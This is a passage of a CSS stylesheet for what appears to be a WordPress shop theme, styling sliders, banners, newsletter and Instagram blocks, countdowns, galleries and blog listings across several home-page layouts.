.pb_99 {
  padding-bottom: 99px; }

.pl_99 {
  padding-left: 99px; }

.pr_99 {
  padding-right: 99px; }

.mt_99 {
  margin-top: 99px; }

.mb_99 {
  margin-bottom: 99px; }

.ml_99 {
  margin-left: 99px; }

.mr_99 {
  margin-right: 99px; }

.pt_100 {
  padding-top: 100px; }

.pb_100 {
  padding-bottom: 100px; }

.pl_100 {
  padding-left: 100px; }

.pr_100 {
  padding-right: 100px; }

.mt_100 {
  margin-top: 100px; }

.mb_100 {
  margin-bottom: 100px; }

.ml_100 {
  margin-left: 100px; }

.mr_100 {
  margin-right: 100px; }

.gray {
  color: #999; }

.oh {
  overflow: hidden; }

.tc {
  text-align: center; }

.pr {
  position: relative; }

.pa {
  position: absolute; }

.mt_100 {
  margin-top: 100px; }

.mb_100 {
  margin-bottom: 100px; }

.site {
  overflow: hidden; }

.page-header {
  margin-top: 0; }

.container-fluid {
  width: 1500px;
  padding-left: 0;
  padding-right: 0; }

.container,
.kc-container {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.kc-image-overlay {
  z-index: 33; }

.owl-theme .owl-nav [class*="owl-"] {
  width: 35px;
  height: 35px;
  padding: 0;
  border-radius: 0; }
  .owl-theme .owl-nav [class*="owl-"] .sl {
    line-height: 35px; }

.owl-theme .owl-dots .owl-dot span {
  margin: 0 3px; }

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background-color: #29BAD4; }

.owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  margin-top: -50px; }
  .owl-theme .owl-nav [class*="owl-"] {
    margin: 0;
    position: absolute;
    background: none;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
    transition: all 400ms;
    opacity: 0;
    visibility: hidden; }
    .owl-theme .owl-nav [class*="owl-"] .sl {
      font-size: 20px;
      color: #A6A6A6; }
    .owl-theme .owl-nav [class*="owl-"]:hover {
      background: none; }
      .owl-theme .owl-nav [class*="owl-"]:hover .sl {
        color: #29BAD4; }
  .owl-theme .owl-nav .owl-prev {
    left: 0; }
  .owl-theme .owl-nav .owl-next {
    right: 0; }

.owl-theme:hover .owl-nav [class*="owl-"] {
  opacity: 1;
  visibility: visible; }

.owl-theme:hover .owl-nav .owl-prev {
  left: -40px; }

.owl-theme:hover .owl-nav .owl-next {
  right: -40px; }

.error-404.not-found {
  text-align: center;
  padding: 0 0 130px;
  min-height: 50vh; }
  .error-404.not-found h1 {
    font-size: 13em;
    margin-bottom: 10px;
    line-height: 1.1; }
    .error-404.not-found h1 span {
      display: block;
      font-size: xx-large; }
  .error-404.not-found p {
    color: #777;
    margin-bottom: 20px; }

#newsletter-section .kc-container {
  background: none;
  border-top: 1px solid #ebebeb; }

#newsletter-section .newsletter-form {
  position: relative; }

#newsletter-section .newsletter-wrap p {
  display: none; }

#newsletter-section .newsletter-wrap input[type=email] {
  width: 100%;
  height: 55px;
  border: none;
  padding: 0 22px;
  background: #EEEFF1; }

#newsletter-section .newsletter-wrap button {
  position: absolute;
  top: 0;
  right: 0;
  height: 55px;
  padding: 0 35px;
  background-color: #0e0e0e;
  color: #fff; }
  #newsletter-section .newsletter-wrap button i {
    display: none; }
  #newsletter-section .newsletter-wrap button .hidden {
    display: block !important;
    line-height: 55px;
    font-size: 16px; }
  #newsletter-section .newsletter-wrap button:hover {
    background-color: #29BAD4; }

.kc_wrap_instagram ul li a {
  position: relative; }
  .kc_wrap_instagram ul li a:before {
    content: "\f16d";
    font-family: 'FontAweSome';
    color: #fff;
    font-size: 25px;
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 0.3s ease 0s;
    -moz-transition: 0.3s ease 0s;
    -o-transition: 0.3s ease 0s;
    transition: 0.3s ease 0s;
    z-index: 3; }
  .kc_wrap_instagram ul li a:after {
    content: '';
    width: 100%;
    height: 100%;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.6);
    opacity: 0;
    -webkit-transition: 0.3s ease 0s;
    -moz-transition: 0.3s ease 0s;
    -o-transition: 0.3s ease 0s;
    transition: 0.3s ease 0s; }

.kc_wrap_instagram ul li:hover a:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.kc_wrap_instagram ul li:hover a:after {
  opacity: 1; }

.fraction-slider .robotodraft_thin {
  font-weight: 100;
  font-size: 48px; }

.fraction-slider .robotodraft_light {
  font-weight: 300;
  font-size: 48px; }

.fraction-slider .button-slide a {
  padding: 0.73vw 1.2vw;
  font-weight: 500;
  display: inline-block;
  border: 1px solid #acacac;
  text-align: center;
  text-transform: uppercase; }
  .fraction-slider .button-slide a:focus, .fraction-slider .button-slide a:hover {
    background-color: #29BAD4;
    border-color: #29BAD4;
    color: #fff; }

.fraction-slider .fs-pager-wrapper,
.fraction-slider .fs-custom-pager-wrapper {
  bottom: 7px;
  counter-reset: list-counter; }
  .fraction-slider .fs-pager-wrapper a,
  .fraction-slider .fs-custom-pager-wrapper a {
    display: inline-block;
    background: none;
    border-radius: 0;
    height: auto;
    padding: 0 17px;
    margin: 0;
    width: auto;
    color: #808080;
    font-weight: 600;
    font-size: 15px;
    position: relative; }
    .fraction-slider .fs-pager-wrapper a.active,
    .fraction-slider .fs-custom-pager-wrapper a.active {
      color: #555555;
      margin-left: 10px; }
      .fraction-slider .fs-pager-wrapper a.active:before,
      .fraction-slider .fs-custom-pager-wrapper a.active:before {
        content: '';
        background: #555555;
        height: 1px;
        width: 25px;
        position: absolute;
        left: -17px;
        top: 15px; }
    .fraction-slider .fs-pager-wrapper a:after,
    .fraction-slider .fs-custom-pager-wrapper a:after {
      content: counter(list-counter);
      counter-increment: list-counter; }

.fraction-slider .prev, .fraction-slider .next {
  width: 55px !important;
  height: 55px !important;
  background: #fff !important;
  top: 50% !important;
  margin-top: -27.5px;
  z-index: 9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.fraction-slider .prev {
  left: 50px !important;
  background: #fff url("assets/images/icon/slider-prev.png") no-repeat center center !important; }
  .fraction-slider .prev:hover {
    background: #29BAD4 url("assets/images/icon/slider-prev-hover.png") no-repeat center center !important; }

.fraction-slider .next {
  right: 50px !important;
  background: #fff url("assets/images/icon/slider-next.png") no-repeat center center !important; }
  .fraction-slider .next:hover {
    background: #29BAD4 url("assets/images/icon/slider-next-hover.png") no-repeat center center !important; }

@-moz-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }

@media only screen and (max-width: 1199px) {
  .kc-container {
    max-width: 970px !important; } }

@media screen and (max-width: 991px) {
  .fraction-slider .prev, .fraction-slider .next {
    width: 35px !important;
    height: 35px !important;
    margin-top: -17.5px; }
  .kc-container {
    max-width: 750px !important; } }

@media screen and (max-width: 767px) {
  .container, .kc-container {
    padding-left: 15px !important;
    padding-right: 15px !important; }
  .owl-theme .owl-nav [class*="owl-"] {
    opacity: 1;
    visibility: visible; }
  .owl-theme:hover .owl-nav .owl-prev {
    left: 0; }
  .owl-theme:hover .owl-nav .owl-next {
    right: 0; }
  #newsletter-section .newsletter-wrap input[type=email] {
    padding: 0 15px; }
  #newsletter-section .newsletter-wrap button {
    padding: 0 15px; } }

/* Home 1 */
.home-1 #banner-section .banner-box::before {
  content: none; }

.home-1 #banner-section .banner-text-1 p {
  position: relative; }
  .home-1 #banner-section .banner-text-1 p:after {
    content: "";
    width: 40px;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: 7px;
    left: 0;
    right: 0;
    margin: 0 auto; }

#instagram-section .kc-widget-title {
  text-align: center;
  font-weight: 300;
  font-size: 18px;
  margin-bottom: 30px; }
  #instagram-section .kc-widget-title span {
    line-height: 40px;
    display: inline-block;
    border-top: 1px solid #555555;
    border-bottom: 1px solid #555555; }

#instagram-section .kc_wrap_instagram ul {
  margin-left: -7.5px;
  margin-right: -7.5px; }
  #instagram-section .kc_wrap_instagram ul li {
    padding: 0 7.5px; }

@media only screen and (max-width: 1199px) {
  .home-1 #big-banner-section .content-button {
    display: none; } }

@media (min-width: 1024px) and (max-width: 1199px) {
  .home-1 #big-banner-section .content-title {
    margin: 32% 0 5px;
    font-size: 25px; }
    .home-1 #big-banner-section .content-title:after {
      height: 1px; }
  .home-1 #big-banner-section .content-desc {
    font-size: 14px; } }

@media only screen and (max-width: 767px) {
  #instagram-section .kc_wrap_instagram ul {
    margin-left: -4px;
    margin-right: -4px; }
    #instagram-section .kc_wrap_instagram ul li {
      width: 33.33%; } }

@media only screen and (max-width: 479px) {
  #instagram-section .kc_wrap_instagram ul li {
    width: 50%; } }

/* Home 2 & home 5 */
.home-2 .big-banner .banner-text {
  right: 0;
  width: auto; }

.home-2 .banner-content {
  position: relative;
  text-align: center;
  width: 100%;
  height: 17vw;
  display: table; }
  .home-2 .banner-content:before {
    content: "";
    position: absolute;
    border: 7px solid transparent;
    border-bottom: 7px solid #fff;
    top: -14px;
    left: calc(50% - 3.5px);
    z-index: 1; }
  .home-2 .banner-content.top:before {
    top: auto;
    bottom: -14px;
    border: 7px solid transparent;
    border-top: 7px solid #fff; }
  .home-2 .banner-content .one-one {
    display: table-cell;
    height: 100%;
    vertical-align: middle; }
  .home-2 .banner-content p {
    color: #29BAD4;
    font-weight: 300;
    font-size: 16px;
    margin-bottom: 8px; }
  .home-2 .banner-content h3 {
    font-weight: 300;
    font-size: 26px;
    margin-bottom: 30px; }
  .home-2 .banner-content .btn-transparent {
    border: 1px solid #ACACAC;
    padding: 0 20px;
    height: 40px;
    line-height: 39px;
    display: inline-block;
    background: transparent;
    color: #555555; }
    .home-2 .banner-content .btn-transparent:hover {
      border-color: #29BAD4;
      background-color: #29BAD4;
      color: #fff; }

#banner-section .banner-box.center-center .banner-text {
  height: 100%;
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
  right: 0; }
  #banner-section .banner-box.center-center .banner-text .banner-inner {
    height: auto;
    width: auto;
    background: rgba(255, 255, 255, 0.85);
    padding: 20px 70px 15px;
    text-align: center;
    position: relative;
    margin: 0 auto; }
    #banner-section .banner-box.center-center .banner-text .banner-inner:before {
      content: "";
      width: calc(100% + 10px);
      height: calc(100% + 10px);
      position: absolute;
      left: -5px;
      top: -5px;
      border: 1px solid rgba(255, 255, 255, 0.85); }

@media (min-width: 768px) and (max-width: 1024px) {
  .home-2 .banner-content p {
    font-size: 14px; }
  .home-2 .banner-content h3 {
    font-size: 20px;
    margin-bottom: 10px; }
  .home-2 .banner-content .btn-transparent {
    display: none; }
  #banner-section .banner-box.center-center .banner-text .banner-inner {
    background: none;
    padding: 0; }
    #banner-section .banner-box.center-center .banner-text .banner-inner:before {
      content: none; } }

@media screen and (max-width: 479px) {
  #banner-section .banner-box.center-center .banner-text .text-inner {
    padding: 20px 20px 15px; } }

/* Home 3 */
.home-3 #service-section .kc-feature-boxes {
  border: 1px solid #EBEBEB;
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 35px 30px;
  cursor: pointer; }
  .home-3 #service-section .kc-feature-boxes:hover {
    border-color: #29BAD4; }

.home-3 #service-section .box-right {
  padding-left: 12px; }

.home-3 .banner-box .banner-text {
  width: 80%; }
  .home-3 .banner-box .banner-text p {
    color: #555555;
    font-size: 18px; }

#hotdeal-section {
  position: relative; }
  #hotdeal-section img {
    display: inline-block; }
  #hotdeal-section:before, #hotdeal-section:after {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    left: 0; }
  #hotdeal-section:before {
    top: 0;
    background: rgba(17, 17, 17, 0.1);
    background: -webkit-linear-gradient(rgba(17, 17, 17, 0.1), rgba(17, 17, 17, 0));
    background: -o-linear-gradient(rgba(17, 17, 17, 0.1), rgba(17, 17, 17, 0));
    background: -moz-linear-gradient(rgba(17, 17, 17, 0.1), rgba(17, 17, 17, 0));
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(17, 17, 17, 0.1)), to(rgba(17, 17, 17, 0)));
    background: linear-gradient(rgba(17, 17, 17, 0.1), rgba(17, 17, 17, 0)); }
  #hotdeal-section:after {
    bottom: 0;
    background: rgba(17, 17, 17, 0);
    background: -webkit-linear-gradient(rgba(17, 17, 17, 0), rgba(17, 17, 17, 0.1));
    background: -o-linear-gradient(rgba(17, 17, 17, 0), #111111);
    background: -moz-linear-gradient(rgba(17, 17, 17, 0), rgba(17, 17, 17, 0.1));
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(17, 17, 17, 0)), to(rgba(17, 17, 17, 0.1)));
    background: -o-linear-gradient(rgba(17, 17, 17, 0), rgba(17, 17, 17, 0.1));
    background: linear-gradient(rgba(17, 17, 17, 0), rgba(17, 17, 17, 0.1)); }
  #hotdeal-section .kc-countdown-timer span.group {
    position: relative;
    z-index: 1; }
    #hotdeal-section .kc-countdown-timer span.group:before {
      content: "";
      width: 85px;
      height: 85px;
      position: absolute;
      left: 16px;
      background: #fff;
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
      z-index: -1; }
    #hotdeal-section .kc-countdown-timer span.group:after {
      content: '';
      height: 76px;
      width: 76px;
      border: 1px solid #29BAD4;
      left: 21px;
      position: absolute;
      top: 5px;
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    #hotdeal-section .kc-countdown-timer span.group .timer {
      padding-top: 20px;
      line-height: 22px; }

/* Home 4 */
.home-4 #brand-section .kc-container {
  border-top: 1px solid #EBEBEB; }

.home-4 .addon-text .one-one {
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.home-4 .addon-text h3 {
  width: 200px;
  float: left;
  font-size: 20px;
  padding: 0;
  margin: 0;
  text-align: center;
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  letter-spacing: 1px; }

.home-4 .addon-text .text {
  width: calc(100% - 200px);
  float: left;
  padding-left: 50px;
  position: relative; }
  .home-4 .addon-text .text:before {
    content: '';
    height: 45px;
    width: 1px;
    background: rgba(0, 0, 0, 0.1);
    position: absolute;
    left: 0;
    top: 7px; }

.home-4 .service-box {
  text-align: center;
  position: relative; }
  .home-4 .service-box:after {
    content: '';
    width: 1px;
    height: 40px;
    background: #f1f1f1;
    position: absolute;
    right: -15px;
    top: 7px; }
  .home-4 .service-box h3 {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 6px; }

.home-4 .text-block-heading {
  width: 200px;
  min-height: 93px;
  float: left;
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .home-4 .text-block-heading p {
    font-size: 20px;
    padding: 0;
    margin: 0;
    text-align: center;
    letter-spacing: 1px; }

.home-4 #jmstestimonial-box {
  width: calc(100% - 200px);
  float: left;
  padding-left: 50px;
  position: relative; }
  .home-4 #jmstestimonial-box:before {
    content: '';
    height: 80px;
    width: 1px;
    background: rgba(0, 0, 0, 0.1);
    position: absolute;
    left: 0;
    top: 7px; }
  .home-4 #jmstestimonial-box .testimonial-box {
    padding-right: 270px; }
    .home-4 #jmstestimonial-box .testimonial-box .comment {
      margin-bottom: 8px; }
  .home-4 #jmstestimonial-box .owl-theme .owl-dots {
    margin-top: 25px !important;
    position: absolute;
    right: 30px;
    top: 0; }
    .home-4 #jmstestimonial-box .owl-theme .owl-dots .owl-dot {
      display: block;
      margin-bottom: 5px; }
      .home-4 #jmstestimonial-box .owl-theme .owl-dots .owl-dot.active span {
        background-color: #29BAD4; }
      .home-4 #jmstestimonial-box .owl-theme .owl-dots .owl-dot span {
        background: #fff; }

@media screen and (max-width: 1700px) {
  .home-4 #custom-block {
    padding-left: 100px;
    padding-right: 100px;
    margin-bottom: 65px; }
  .home-4 #testimonial-block {
    margin-bottom: 55px; }
    .home-4 #testimonial-block .testimonial-box {
      padding-right: 140px; }
  .home-4 #product-section {
    padding-left: 100px;
    padding-right: 100px; } }

@media screen and (max-width: 1440px) {
  .home-4 #custom-block {
    padding: 40px 70px;
    margin-bottom: 45px; }
  .home-4 #testimonial-block {
    padding: 30px 70px;
    margin-bottom: 35px; }
    .home-4 #testimonial-block .testimonial-box {
      padding-right: 50px; }
  .home-4 #jmstestimonial-box .owl-theme .owl-dots {
    right: 0; }
  .home-4 #product-section {
    padding-left: 70px;
    padding-right: 70px; } }

@media screen and (max-width: 1024px) {
  .home-4 #custom-block {
    margin-bottom: 70px; }
  .home-4 #testimonial-block {
    margin-bottom: 70px; }
  .home-4 #product-section {
    margin-bottom: 55px; } }

@media screen and (max-width: 991px) {
  .home-4 .service-box::after {
    display: none; } }

@media screen and (max-width: 768px) {
  .home-4 #product-section {
    padding-left: 15px;
    padding-right: 15px; } }

@media screen and (max-width: 767px) {
  .home-4 #custom-block {
    padding-left: 15px;
    padding-right: 15px; }
  .home-4 #testimonial-block {
    padding-left: 15px;
    padding-right: 15px; }
    .home-4 #testimonial-block .testimonial-box {
      padding: 0; }
  .home-4 .text-block-heading {
    width: 100%;
    min-height: auto;
    float: none;
    display: block;
    margin-bottom: 20px; }
  .home-4 #jmstestimonial-box {
    width: 100%;
    float: none;
    padding-left: 0;
    text-align: center; }
    .home-4 #jmstestimonial-box:before {
      content: none; }
    .home-4 #jmstestimonial-box .owl-theme .owl-dots {
      position: inherit; }
      .home-4 #jmstestimonial-box .owl-theme .owl-dots .owl-dot {
        display: inline-block; }
  .home-4 .addon-text .one-one {
    display: block; }
  .home-4 .addon-text h3 {
    width: auto;
    float: none;
    margin: 0 0 20px;
    display: block; }
  .home-4 .addon-text .text {
    width: 100%;
    float: left;
    padding: 0; }
    .home-4 .addon-text .text:before {
      content: none; } }

/* home 5 */
.service-box:hover .content-icon i {
  -webkit-animation: bounce 1.5ms infinite ease-in-out;
  -moz-animation: bounce 1.5ms infinite ease-in-out;
  animation: bounce 1.5s infinite ease-in-out; }

@media only screen and (max-width: 991px) {
  .home-5 #featured-categories img {
    width: 100%; } }

.home-6 #banner-section .banner-box.top-right .banner-inner {
  display: inherit; }

.home-6 #banner-section .banner-box.top-right .content {
  display: inherit; }

.home-6 #banner-section .banner-box.top-right .banner-text {
  right: 0;
  width: auto; }

.home-6 #banner-section .banner-box.bottom-right .banner-inner {
  display: inherit; }

.home-6 #banner-section .banner-box.bottom-right .content {
  display: inherit; }

.home-6 #banner-section .banner-box.bottom-right .banner-text {
  top: auto;
  height: auto;
  bottom: 0; }

.home-6 #banner-section .banner-box.center-right .banner-text {
  right: 0;
  width: auto; }

.home-6 #newsletter-section .kc-container {
  background: #f1f1f1;
  border: none; }

.home-6 #newsletter-section .newsletter-wrap input[type=email] {
  background: #fff; }

@media screen and (max-width: 1600px) {
  .home-6 #slideshow-section .kc-container {
    max-width: 1170px; }
  .home-6 #banner-wide .kc-container {
    max-width: 1170px; } }

@media screen and (max-width: 479px) {
  .home-6 .banner-box .content-button {
    display: none; } }

.home-7 #banner-section .banner-box .banner-inner {
  display: inherit; }

.home-7 #banner-section .banner-box .content {
  display: inherit; }

/*  Home 8  */
.home-8 #banner-section .banner-box .banner-text p {
  color: #fff; }

.home-8 #banner-section .banner-box .banner-text h3 {
  color: #fff; }

.home-8 #banner-section .banner-box .content-button a {
  border: 1px solid #fff;
  color: #fff; }
  .home-8 #banner-section .banner-box .content-button a:hover {
    border-color: #29BAD4; }

.vertical-left .breadcrumb-wrap {
  width: calc(100% - 320px);
  float: right;
  padding: 0 15px 0; }

.vertical-left #page-content {
  width: calc(100% - 320px);
  float: right;
  padding: 15px 15px 0; }

.vertical-left #main-footer {
  width: calc(100% - 320px);
  float: right;
  padding-left: 15px;
  padding-right: 15px; }

.vertical-left .container {
  width: 100%; }

@media screen and (max-width: 991px) {
  .vertical-left .breadcrumb-wrap {
    width: auto;
    float: none;
    padding: 0; }
  .vertical-left #page-content {
    width: auto;
    float: none;
    padding: 0; }
  .vertical-left #main-footer {
    width: auto;
    float: none;
    padding-left: 15px;
    padding-right: 15px; }
  .vertical-left .container {
    width: 750px; } }

.contact-form-wrap .form-group {
  margin-bottom: 40px; }

.contact-form-wrap .wpcf7-form-control {
  width: 100%;
  height: 45px; }

.contact-form-wrap .wpcf7-textarea {
  min-height: 200px; }

body.offline:after {
  content: '';
  position: ;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.4); }

.countdown-wrap {
  color: #fff;
  position: relative;
  z-index: 9;
  padding-top: 120px; }
  .countdown-wrap h1 {
    font-weight: 700;
    font-size: 48px;
    text-transform: uppercase;
    padding: 0;
    margin: 0 0 25px; }
  .countdown-wrap p {
    font-size: 20px;
    margin-bottom: 30px; }

.countdown-section {
  float: left;
  margin-right: 20px; }
  .countdown-section:last-child {
    margin-right: 0; }
  .countdown-section .number {
    display: block;
    text-align: center;
    text-transform: uppercase;
    font-size: 40px;
    line-height: 40px;
    padding: 14px 0 12px; }
  .countdown-section span {
    font-weight: 300;
    font-size: 20px; }

@media screen and (max-width: 1024px) {
  .countdown-wrap {
    padding-top: 80px; }
    .countdown-wrap h1 {
      font-size: 35px;
      margin: 0 0 15px; }
    .countdown-wrap p {
      font-size: 15px;
      margin-bottom: 20px; }
  .countdown-section {
    margin-right: 20px; }
    .countdown-section .number {
      font-size: 30px;
      line-height: 30px;
      padding: 14px 0 12px; }
    .countdown-section span {
      font-size: 15px; } }

@media screen and (max-width: 767px) {
  .countdown-wrap {
    padding-top: 40px; } }

#main-sidebar, #main-content {
  position: relative; }

.left-sidebar #main-content {
  left: 25%; }

.left-sidebar #main-sidebar {
  right: calc(100% - 25%); }

@media screen and (max-width: 991px) {
  .left-sidebar #main-content {
    left: auto;
    margin-bottom: 70px; }
  .left-sidebar #main-sidebar {
    right: auto; } }

.jms-ajax-load {
  text-align: center; }
  .jms-ajax-load a {
    border: 1px solid #EBEBEB;
    display: inline-block;
    padding: 0 20px;
    line-height: 40px;
    text-transform: uppercase; }
    .jms-ajax-load a.disabled {
      pointer-events: none;
      opacity: .5;
      border-color: #878787; }
      .jms-ajax-load a.disabled:focus {
        color: #878787; }
    .jms-ajax-load a:hover {
      background-color: #29BAD4;
      border-color: #29BAD4;
      color: #fff; }

/* Back to top */
.back-to-top {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  bottom: 20px;
  right: 0;
  text-align: center;
  width: 45px;
  height: 45px;
  background: #222222;
  cursor: pointer;
  z-index: 9999; }
  .back-to-top.show {
    -webkit-animation-name: fadeInUpBig;
    -moz-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
    -webkit-animation-duration: 1s;
    -moz-animation-duration: 1s;
    animation-duration: 1s;
    opacity: 1;
    visibility: visible; }
  .back-to-top .sl {
    line-height: 45px;
    color: #fff; }
  .back-to-top:hover {
    background-color: #29BAD4; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 30px;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 10px 0; }

.wp-caption-text {
  text-align: left;
  padding: 10 0 0;
  font-size: 13px;
  color: #999;
  line-height: 1.4; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
# Addons
--------------------------------------------------------------*/
.title_style_1 {
  float: left;
  width: 100%;
  text-align: center;
  padding: 80px 0 10px;
  text-transform: uppercase;
  margin: 0 0 80px !important;
  position: relative;
  font-size: 30px !important; }
  .title_style_1:before {
    content: '';
    position: absolute;
    border: 5px solid transparent;
    border-top: 5px solid #29BAD4;
    bottom: -10px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }
  .title_style_1:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    height: 2px;
    width: 100px;
    background: #29BAD4;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }

.banner-box {
  overflow: hidden;
  position: relative; }
  .banner-box > a:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    display: block;
    content: '';
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.25);
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .banner-box img {
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .banner-box:hover > a:before {
    opacity: 1; }
  .banner-box:hover img {
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    -o-transform: scale(1.04);
    -ms-transform: scale(1.04);
    transform: scale(1.04); }
  .banner-box.no-button .banner-text {
    pointer-events: none; }
  .banner-box .banner-text {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 6;
    padding: 30px; }
  .banner-box .banner-inner {
    display: table;
    width: 100%;
    height: 100%; }
  .banner-box .content {
    display: table-cell;
    vertical-align: middle; }
  .banner-box .banner-text-2 p {
    margin-bottom: 0; }
  .banner-box .content-button {
    margin-top: 42px; }
    .banner-box .content-button a {
      display: inline-block;
      height: 40px;
      padding: 0 20px;
      line-height: 39px;
      border: 1px solid #555555;
      color: #555555;
      background: none;
      font-size: 14px; }
      .banner-box .content-button a:hover, .banner-box .content-button a:focus {
        background-color: #29BAD4;
        border-color: #29BAD4;
        color: #fff; }

#jmsblog-box .post-thumbnail {
  margin-bottom: 14px; }

#jmsblog-box .post-info {
  text-align: center; }

#jmsblog-box .post-title {
  font-size: 15px;
  margin-bottom: 5px; }

#jmsblog-box .post-meta {
  padding: 0;
  list-style: none; }
  #jmsblog-box .post-meta li {
    display: inline-block;
    font-size: 13px;
    margin-right: 30px; }
    #jmsblog-box .post-meta li:last-child {
      margin-right: 0; }
    #jmsblog-box .post-meta li i {
      color: #29BAD4;
